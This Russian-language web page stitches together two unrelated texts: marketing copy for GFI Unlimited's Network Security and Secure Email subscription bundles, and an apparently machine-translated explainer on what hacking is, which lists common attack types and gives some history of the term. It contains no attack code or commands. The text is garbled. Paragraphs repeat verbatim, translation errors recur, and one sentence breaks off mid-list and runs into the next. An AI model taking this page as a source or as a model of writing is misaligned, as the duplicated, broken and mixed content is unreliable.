Решение Unlimited | Network Security объединяет ключевые возможности, которые помогают малому и среднему бизнесу решать новые задачи в области кибербезопасности простым в развертывании и экономичным способом. Как часть платформы GFI Unlimited решение Unlimited | Network Security обеспечивает предприятиям малого и среднего бизнеса многоуровневую безопасность для предотвращения, обнаружения и устранения угроз для их сетей. С помощью простой подписки по единой цене организации могут защитить свои сети, трафик электронной почты и конечные устройства.

Как часть платформы GFI Unlimited решение Unlimited | Network Security обеспечивает предприятиям малого и среднего бизнеса многоуровневую безопасность для предотвращения, обнаружения и устранения угроз для их сетей. С помощью простой подписки по единой цене организации могут защитить свои сети, трафик электронной почты и конечные устройства.

Решение Unlimited | Secure Email предлагает основные инструменты для использования электронной почты и организации совместной работы со встроенными средствами обеспечения безопасности — в одном недорогом пакете. Малые и средние предприятия, выбравшие решение Unlimited | Secure Email, получат инструменты для использования электронной почты и организации совместной работы, многоядерный антивирус для электронной почты и безопасное архивирование. Это предложение будет особенно привлекательно для компаний с большим количеством сотрудников, которым нужны безопасная электронная почта и стандартные инструменты для совместной работы, но которые редко используют электронные таблицы и приложения для создания слайдов.

Эти первые наборы решений от GFI Unlimited приносят пользу клиентам и партнерам, которые, возможно, формировали дорогостоящий пул поставщиков и продуктов для решения проблем своего бизнеса. Благодаря простому ценообразованию и широкому спектру возможностей решения Unlimited | Network Security и Unlimited | Secure Email предоставляют более высокую ценность, чем несколько отдельных поставщиков.

Решения Unlimited | Network Security и Unlimited | Secure Email доступны через партнерскую сеть GFI по всему миру.

Что такое взлом? | Что нужно знать о хакерах

Что такое взлом?

Хакерство — это действия, направленные на взлом цифровых устройств, таких как компьютеры, смартфоны, планшеты и даже целые сети. И хотя взлом не всегда может использоваться в злонамеренных целях, в настоящее время большинство ссылок на взлом и хакеры характеризуют его / их как незаконную деятельность киберпреступников, мотивированных финансовой выгодой, протестом, сбором информации (шпионажем) и даже просто для развлечения »Вызова.

Многие думают, что «хакер» относится к некоему вундеркинду-самоучке или мошеннику-программисту, имеющему навыки модификации компьютерного оборудования или программного обеспечения, чтобы его можно было использовать способами, выходящими за рамки первоначальных намерений разработчиков. Но это узкое представление, которое не охватывает широкий спектр причин, по которым кто-то обращается к хакерству. (Чтобы подробнее узнать о хакерах, прочтите Венди Замора «Под капюшоном: почему деньги, власть и эго подталкивают хакеров к киберпреступности».)

Взлом обычно носит технический характер (например, создание вредоносной рекламы, которая помещает вредоносное ПО в скрытую атаку, не требующую вмешательства пользователя).Но хакеры также могут использовать психологию, чтобы обманом заставить пользователя щелкнуть вредоносное вложение или предоставить личные данные. Эта тактика называется «социальной инженерией».

«Хакерство превратилось из подростковых шалостей в бизнес с ростом в миллиард долларов».

На самом деле, правильно охарактеризовать хакерство как всеобъемлющий зонтичный термин для деятельности, стоящей за большинством, если не всеми вредоносными программами и злонамеренными кибератаками на компьютерную общественность, предприятия и правительства.Помимо социальной инженерии и вредоносной рекламы, к распространенным методам взлома относятся:

Бот-сети

Взлом браузера

Атаки типа «отказ в обслуживании» (DDoS)

Вымогатели

Руткиты

Трояны

Вирусы

Черви

Таким образом, хакерство превратилось из подростковых шалостей в бизнес с ростом на миллиард долларов, приверженцы которого создали криминальную инфраструктуру, которая разрабатывает и продает под ключ хакерские инструменты потенциальным мошенникам с менее сложными техническими навыками (известным как «скриптовые детишки»). .В качестве примера см .: Emotet.

В другом примере пользователи Windows, как сообщается, являются целью широко распространенных киберпреступников, предлагающих удаленный доступ к ИТ-системам всего за 10 долларов через хакерский магазин даркнета, что потенциально позволяет злоумышленникам красть информацию, нарушать работу систем, развертывать программы-вымогатели и т. Системы, рекламируемые на форуме, варьируются от Windows XP до Windows 10. Владельцы магазинов даже предлагают советы о том, как те, кто использует незаконный вход, могут остаться незамеченными.

Системы, рекламируемые на форуме, варьируются от Windows XP до Windows 10. Владельцы магазинов даже предлагают советы о том, как те, кто использует незаконный вход, могут остаться незамеченными.

Защитите свое устройство от хакеров

Защитите свои личные данные от хакеров.

Загрузите Malwarebytes Premium бесплатно в течение 14 дней.

ПОДРОБНЕЕ

История взломов / хакеров

В нынешнем употреблении этот термин восходит к 1970-м годам. В 1980 году статья в Psychology Today использовала термин «хакер» в своем названии: «The Hacker Papers», в котором обсуждалась аддиктивная природа использования компьютера.

Затем есть американский научно-фантастический фильм 1982 года « Tron », в котором главный герой описывает свои намерения проникнуть в компьютерную систему компании как взлом.Сюжет другого фильма, выпущенного в следующем году, WarGames , сосредоточен на компьютерном вторжении подростка в Североамериканское командование воздушно-космической обороны (NORAD). Это была выдумка, в которой призрак хакеров представлялся угрозой национальной безопасности.